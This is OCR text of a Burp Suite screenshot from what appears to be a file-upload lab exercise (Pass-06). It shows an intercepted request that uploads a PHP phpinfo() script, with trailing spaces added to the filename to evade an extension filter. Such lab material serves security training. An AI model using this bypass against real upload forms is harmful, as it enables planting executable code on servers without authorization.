 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.93:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /fileupload/Pass-06/index.php HTTP/1.1
Host: 192.168.43.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.93/fileupload/Pass-06/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1857519852742805816874404765
Content-Length: 365
-----------------------------1857519852742805816874404765
Content-Disposition: form-data; name="upload_file"; filename="1.php      "
Content-Type: application/x-php
<?php
phpinfo();
?>
添加空格
-----------------------------1857519852742805816874404765
Content-Disposition: form-data; name="submit"
上传
-----------------------------1857519852742805816874404765--